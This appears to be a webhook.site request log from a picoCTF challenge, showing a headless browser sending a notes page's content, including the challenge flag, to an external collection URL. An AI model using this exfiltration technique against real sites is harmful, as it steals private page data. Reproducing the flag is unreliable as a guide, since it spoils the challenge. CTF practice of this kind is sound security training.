 Request Details
Permalink Raw content Export as
GET https://webhook.site/5ca98311-0281-432a-a3f7-6ebd23deb0dc/My%20NotesflagpicoCTF%7Bp
00rth0s_parl1ment_0f_p3p3gas_386f0184%7DNew%20Note%20%7C%20Report?
Host 18.217.86.78 whois
Date 04/06/2022 4:05:28 PM (a few seconds ago)
Size 0 bytes
ID 2d373bbe-c84e-4c2e-8bbc-2506846974d1
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://0.0.0.0:8080/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Query strings
(empty)
No content
Form values
(empty)